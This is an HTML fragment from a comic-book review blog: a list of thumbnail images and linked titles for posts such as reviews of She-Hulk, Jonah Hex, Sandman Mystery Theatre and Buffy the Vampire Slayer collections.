<br><center><a href="https://www.tradereadingorder.com/blog/crisis-for-infinite-nerds-alternate-histories-and-parallel-realities-in-the-dc-universe/" rel="bookmark"><img width="101" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/06/Flash-Of-Two-Worlds-101x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/06/Flash-Of-Two-Worlds-101x150.jpg 101w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/Flash-Of-Two-Worlds-203x300.jpg 203w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/Flash-Of-Two-Worlds-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/Flash-Of-Two-Worlds-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/Flash-Of-Two-Worlds-47x70.jpg 47w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/Flash-Of-Two-Worlds.jpg 392w" sizes="(max-width: 101px) 100vw, 101px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/crisis-for-infinite-nerds-alternate-histories-and-parallel-realities-in-the-dc-universe/" rel="bookmark">Crisis For Infinite Nerds: Alternate Histories and Parallel Realities in the DC&nbsp;Universe</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-dc-super-pets-books-1-6-round-up/" rel="bookmark"><img width="150" height="111" src="https://www.tradereadingorder.com/wp-content/uploads/2011/01/DC-Super-Pets-Know-Your-Super-Pets-150x111.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/01/DC-Super-Pets-Know-Your-Super-Pets-150x111.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/DC-Super-Pets-Know-Your-Super-Pets-350x259.jpg 350w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/DC-Super-Pets-Know-Your-Super-Pets-630x466.jpg 630w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/DC-Super-Pets-Know-Your-Super-Pets-67x50.jpg 67w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/DC-Super-Pets-Know-Your-Super-Pets-75x55.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/DC-Super-Pets-Know-Your-Super-Pets-50x37.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/DC-Super-Pets-Know-Your-Super-Pets-70x51.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/DC-Super-Pets-Know-Your-Super-Pets-300x222.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/DC-Super-Pets-Know-Your-Super-Pets-600x444.jpg 600w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/DC-Super-Pets-Know-Your-Super-Pets.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-dc-super-pets-books-1-6-round-up/" rel="bookmark">Review: DC Super-Pets Books 1-6&nbsp;Round-Up!</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-the-sensational-she-hulk/" rel="bookmark"><img width="112" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/12/The-Sensational-She-Hulk1-112x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/12/The-Sensational-She-Hulk1-112x150.jpg 112w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/The-Sensational-She-Hulk1-225x300.jpg 225w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/The-Sensational-She-Hulk1-37x50.jpg 37w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/The-Sensational-She-Hulk1-56x75.jpg 56w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/The-Sensational-She-Hulk1-52x70.jpg 52w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/The-Sensational-She-Hulk1.jpg 450w" sizes="(max-width: 112px) 100vw, 112px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-the-sensational-she-hulk/" rel="bookmark">Review: The Sensational&nbsp;She-Hulk</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-pride-of-baghdad/" rel="bookmark"><img width="97" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Pride-of-Baghdad1-97x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Pride-of-Baghdad1-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Pride-of-Baghdad1-195x300.jpg 195w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Pride-of-Baghdad1-390x600.jpg 390w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Pride-of-Baghdad1-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Pride-of-Baghdad1-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Pride-of-Baghdad1-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Pride-of-Baghdad1.jpg 450w" sizes="(max-width: 97px) 100vw, 97px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-pride-of-baghdad/" rel="bookmark">Review: Pride of&nbsp;Baghdad</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-moon-girl/" rel="bookmark"><img width="98" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-98x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-98x150.jpg 98w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-197x300.jpg 197w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-49x75.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl.jpg 250w" sizes="(max-width: 98px) 100vw, 98px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-moon-girl/" rel="bookmark">Review: Moon&nbsp;Girl</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-fantastic-four-worlds-greatest-heroes-the-animated-series/" rel="bookmark"><img width="150" height="145" src="https://www.tradereadingorder.com/wp-content/uploads/2011/02/Fantastic-Four-150x145.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/02/Fantastic-Four-150x145.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Fantastic-Four-309x300.jpg 309w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Fantastic-Four-618x600.jpg 618w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Fantastic-Four-51x50.jpg 51w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Fantastic-Four-75x72.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Fantastic-Four-50x48.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Fantastic-Four-70x67.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Fantastic-Four-300x290.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Fantastic-Four-600x581.jpg 600w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Fantastic-Four.jpg 630w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-fantastic-four-worlds-greatest-heroes-the-animated-series/" rel="bookmark">Uncle Gorby&#8217;s Corner Of Free Stuff: Fantastic Four: World&#8217;s Greatest Heroes: The Animated&nbsp;Series</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-switchblade-honey/" rel="bookmark"><img width="95" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Switchblade-Honey1-95x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Switchblade-Honey1-95x150.jpg 95w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Switchblade-Honey1-191x300.jpg 191w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Switchblade-Honey1-31x50.jpg 31w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Switchblade-Honey1-47x75.jpg 47w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Switchblade-Honey1-44x70.jpg 44w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Switchblade-Honey1.jpg 383w" sizes="(max-width: 95px) 100vw, 95px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-switchblade-honey/" rel="bookmark">Review: Switchblade&nbsp;Honey</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-jonah-hex-counting-corpses/" rel="bookmark"><img width="96" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Jonah-Hex-Counting-Corpses-96x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Jonah-Hex-Counting-Corpses-96x150.jpg 96w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Jonah-Hex-Counting-Corpses-193x300.jpg 193w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Jonah-Hex-Counting-Corpses-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Jonah-Hex-Counting-Corpses-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Jonah-Hex-Counting-Corpses-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Jonah-Hex-Counting-Corpses.jpg 386w" sizes="(max-width: 96px) 100vw, 96px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-jonah-hex-counting-corpses/" rel="bookmark">Review: Jonah Hex: Counting&nbsp;Corpses</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-deathblow-and-then-you-live/" rel="bookmark"><img width="96" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Deathblow-And-Then-You-Live1-96x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Deathblow-And-Then-You-Live1-96x150.jpg 96w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Deathblow-And-Then-You-Live1-193x300.jpg 193w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Deathblow-And-Then-You-Live1-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Deathblow-And-Then-You-Live1-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Deathblow-And-Then-You-Live1-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Deathblow-And-Then-You-Live1.jpg 350w" sizes="(max-width: 96px) 100vw, 96px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-deathblow-and-then-you-live/" rel="bookmark">Review: Deathblow: And Then You&nbsp;Live!</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-batman-the-bat-and-the-beast/" rel="bookmark"><img width="97" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Batman-The-Bat-And-The-Beast-97x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Batman-The-Bat-And-The-Beast-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Batman-The-Bat-And-The-Beast-195x300.jpg 195w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Batman-The-Bat-And-The-Beast-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Batman-The-Bat-And-The-Beast-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Batman-The-Bat-And-The-Beast-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Batman-The-Bat-And-The-Beast.jpg 391w" sizes="(max-width: 97px) 100vw, 97px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-batman-the-bat-and-the-beast/" rel="bookmark">Review: Batman: The Bat and the&nbsp;Beast</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-secret-six-six-degrees-of-devastation/" rel="bookmark"><img width="97" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Secret-Six-Six-Degrees-Of-Devastation-97x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Secret-Six-Six-Degrees-Of-Devastation-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Secret-Six-Six-Degrees-Of-Devastation-195x300.jpg 195w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Secret-Six-Six-Degrees-Of-Devastation-390x600.jpg 390w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Secret-Six-Six-Degrees-Of-Devastation-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Secret-Six-Six-Degrees-Of-Devastation-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Secret-Six-Six-Degrees-Of-Devastation-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Secret-Six-Six-Degrees-Of-Devastation.jpg 586w" sizes="(max-width: 97px) 100vw, 97px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-secret-six-six-degrees-of-devastation/" rel="bookmark">Review: Secret Six: Six Degrees of&nbsp;Devastation</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-teen-titans-year-one/" rel="bookmark"><img width="96" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Teen-Titans-Year-One-96x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Teen-Titans-Year-One-96x150.jpg 96w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Teen-Titans-Year-One-193x300.jpg 193w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Teen-Titans-Year-One-387x600.jpg 387w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Teen-Titans-Year-One-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Teen-Titans-Year-One-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Teen-Titans-Year-One-45x70.jpg 45w" sizes="(max-width: 96px) 100vw, 96px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-teen-titans-year-one/" rel="bookmark">Review: Teen Titans: Year&nbsp;One</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-the-simpsons-treehouse-of-horror-dead-mans-jest/" rel="bookmark"><img width="110" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-110x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-110x150.jpg 110w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-221x300.jpg 221w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-55x75.jpg 55w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-36x50.jpg 36w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-51x70.jpg 51w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman.jpg 369w" sizes="(max-width: 110px) 100vw, 110px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-the-simpsons-treehouse-of-horror-dead-mans-jest/" rel="bookmark">Review: The Simpsons Treehouse of Horror &#8211; Dead Man&#8217;s&nbsp;Jest</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-sandman-mystery-theatre-vol-4-the-scorpion/" rel="bookmark"><img width="95" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Sandman-Mystery-Theatre-Volume-4-The-Scorpion-95x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Sandman-Mystery-Theatre-Volume-4-The-Scorpion-95x150.jpg 95w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Sandman-Mystery-Theatre-Volume-4-The-Scorpion-190x300.jpg 190w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Sandman-Mystery-Theatre-Volume-4-The-Scorpion-381x600.jpg 381w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Sandman-Mystery-Theatre-Volume-4-The-Scorpion-31x50.jpg 31w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Sandman-Mystery-Theatre-Volume-4-The-Scorpion-47x75.jpg 47w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Sandman-Mystery-Theatre-Volume-4-The-Scorpion-44x70.jpg 44w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Sandman-Mystery-Theatre-Volume-4-The-Scorpion.jpg 450w" sizes="(max-width: 95px) 100vw, 95px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-sandman-mystery-theatre-vol-4-the-scorpion/" rel="bookmark">Review: Sandman Mystery Theatre Vol. 4: The&nbsp;Scorpion</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-buffy-the-vampire-slayer-omnibus-volume-1/" rel="bookmark"><img width="100" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Buffy-The-Vampire-Slayer-Omnibus-Volume-1-100x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Buffy-The-Vampire-Slayer-Omnibus-Volume-1-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Buffy-The-Vampire-Slayer-Omnibus-Volume-1-200x300.jpg 200w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Buffy-The-Vampire-Slayer-Omnibus-Volume-1-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Buffy-The-Vampire-Slayer-Omnibus-Volume-1-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Buffy-The-Vampire-Slayer-Omnibus-Volume-1-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Buffy-The-Vampire-Slayer-Omnibus-Volume-1.jpg 400w" sizes="(max-width: 100px) 100vw, 100px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-buffy-the-vampire-slayer-omnibus-volume-1/" rel="bookmark">Review: Buffy The Vampire Slayer Omnibus Volume&nbsp;1</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-viking-glory-the-viking-prince/" rel="bookmark"><img width="98" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/06/Viking-Glory-The-Viking-Prince-98x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/06/Viking-Glory-The-Viking-Prince-98x150.jpg 98w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/Viking-Glory-The-Viking-Prince-196x300.jpg 196w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/Viking-Glory-The-Viking-Prince-393x600.jpg 393w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/Viking-Glory-The-Viking-Prince-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/Viking-Glory-The-Viking-Prince-49x75.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/Viking-Glory-The-Viking-Prince-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/Viking-Glory-The-Viking-Prince.jpg 412w" sizes="(max-width: 98px) 100vw, 98px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-viking-glory-the-viking-prince/" rel="bookmark">Review: Viking Glory: The Viking&nbsp;Prince</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-she-hulk-vol-1-single-green-female/" rel="bookmark"><img width="97" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/She-Hulk-Volume-1-Single-Green-Female1-97x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/She-Hulk-Volume-1-Single-Green-Female1-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/She-Hulk-Volume-1-Single-Green-Female1-195x300.jpg 195w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/She-Hulk-Volume-1-Single-Green-Female1-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/She-Hulk-Volume-1-Single-Green-Female1-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/She-Hulk-Volume-1-Single-Green-Female1-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/She-Hulk-Volume-1-Single-Green-Female1.jpg 388w" sizes="(max-width: 97px) 100vw, 97px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-she-hulk-vol-1-single-green-female/" rel="bookmark">Review: She-Hulk Vol. 1: Single Green&nbsp;Female</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/comic-issue-reading-order-hercules-chaos-war-marvel-event/" rel="bookmark"><img width="150" height="104" src="https://www.tradereadingorder.com/wp-content/uploads/2010/09/Chaos-War-01-05-150x104.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/09/Chaos-War-01-05-150x104.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2010/09/Chaos-War-01-05-350x242.jpg 350w, https://www.tradereadingorder.com/wp-content/uploads/2010/09/Chaos-War-01-05-72x50.jpg 72w, https://www.tradereadingorder.com/wp-content/uploads/2010/09/Chaos-War-01-05-75x52.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2010/09/Chaos-War-01-05-50x34.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/09/Chaos-War-01-05-70x48.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2010/09/Chaos-War-01-05-300x208.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2010/09/Chaos-War-01-05.jpg 600w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/comic-issue-reading-order-hercules-chaos-war-marvel-event/" rel="bookmark">Comic Issue Reading Order: Hercules: Chaos War (Marvel&nbsp;Event)</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-proxies-of-fate/" rel="bookmark"><img width="99" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Proxies-Of-Fate1-99x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Proxies-Of-Fate1-99x150.jpg 99w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Proxies-Of-Fate1-199x300.jpg 199w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Proxies-Of-Fate1-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Proxies-Of-Fate1-49x75.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Proxies-Of-Fate1-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Proxies-Of-Fate1.jpg 333w" sizes="(max-width: 99px) 100vw, 99px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-proxies-of-fate/" rel="bookmark">Review: Proxies of&nbsp;Fate</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-jonah-hex-face-full-of-violence/" rel="bookmark"><img width="99" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Jonah-Hex-Volume-1-Face-Full-of-Violence-99x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Jonah-Hex-Volume-1-Face-Full-of-Violence-99x150.jpg 99w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Jonah-Hex-Volume-1-Face-Full-of-Violence-198x300.jpg 198w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Jonah-Hex-Volume-1-Face-Full-of-Violence-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Jonah-Hex-Volume-1-Face-Full-of-Violence-49x75.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Jonah-Hex-Volume-1-Face-Full-of-Violence-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Jonah-Hex-Volume-1-Face-Full-of-Violence.jpg 264w" sizes="(max-width: 99px) 100vw, 99px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-jonah-hex-face-full-of-violence/" rel="bookmark">Review: Jonah Hex: Face Full Of&nbsp;Violence</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-showcase-presents-warlord/" rel="bookmark"><img width="97" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Showcase-Presents-Warlord-97x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Showcase-Presents-Warlord-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Showcase-Presents-Warlord-194x300.jpg 194w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Showcase-Presents-Warlord-388x600.jpg 388w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Showcase-Presents-Warlord-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Showcase-Presents-Warlord-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Showcase-Presents-Warlord-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Showcase-Presents-Warlord.jpg 583w" sizes="(max-width: 97px) 100vw, 97px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-showcase-presents-warlord/" rel="bookmark">Review: Showcase Presents:&nbsp;Warlord</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-sandman-mystery-theatre-vol-1-the-tarantula/" rel="bookmark"><img width="100" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Sandman-Mystery-Theatre-Volume-1-The-Tarantula-100x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Sandman-Mystery-Theatre-Volume-1-The-Tarantula-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Sandman-Mystery-Theatre-Volume-1-The-Tarantula-200x300.jpg 200w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Sandman-Mystery-Theatre-Volume-1-The-Tarantula-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Sandman-Mystery-Theatre-Volume-1-The-Tarantula-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Sandman-Mystery-Theatre-Volume-1-The-Tarantula-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Sandman-Mystery-Theatre-Volume-1-The-Tarantula.jpg 400w" sizes="(max-width: 100px) 100vw, 100px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-sandman-mystery-theatre-vol-1-the-tarantula/" rel="bookmark">Review: Sandman Mystery Theatre Vol. 1: The&nbsp;Tarantula</a>
</td>
</tr>
<tr><td>
